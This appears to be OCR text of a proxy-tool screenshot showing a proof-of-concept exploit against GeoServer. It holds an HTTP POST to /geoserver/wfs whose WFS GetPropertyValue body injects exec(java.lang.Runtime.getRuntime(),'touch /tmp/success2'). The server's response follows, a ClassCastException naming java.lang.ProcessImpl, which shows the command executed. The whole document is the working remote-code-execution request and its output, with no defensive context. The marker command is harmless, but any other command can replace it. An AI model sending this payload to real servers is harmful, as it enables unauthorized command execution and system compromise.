 Request
Pretty Raw Hex Chinese
\n
1 POST /geoserver/wfs HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 356
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
exec(java.lang.Runtime.getRuntime(),'touch /tmp/success2')
</wfs:valueReference>
18 </wfs:GetPropertyValue>
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://your-ip:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed
module of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
10 class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of
loader &amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13